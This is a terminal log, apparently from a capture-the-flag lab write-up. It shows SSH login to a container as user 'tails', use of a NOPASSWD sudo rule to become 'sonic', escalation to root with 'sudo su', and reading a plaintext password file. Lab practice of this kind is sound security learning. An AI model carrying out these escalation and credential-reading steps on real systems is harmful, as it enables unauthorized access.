 ┌──(root㉿LAPTOP-9ST1CEO5)-[/home/arcadio8]
└─# ssh tails@172.17.0.2
tails@172.17.0.2's password:
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.18.9+kali-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
tails@50c0b7dc137d:~$ sudo -l
User tails may run the following commands on 50c0b7dc137d:
    (sonic) NOPASSWD: ALL
tails@50c0b7dc137d:~$  sudo -u sonic /bin/bash
sonic@50c0b7dc137d:/home/tails$ sudo su
root@50c0b7dc137d:/home/tails# cd /home/sonic/Documentos
root@50c0b7dc137d:/home/sonic/Documentos# ls
contraseña
root@50c0b7dc137d:/home/sonic/Documentos# cat contraseña
perritos!
root@50c0b7dc137d:/home/sonic/Documentos#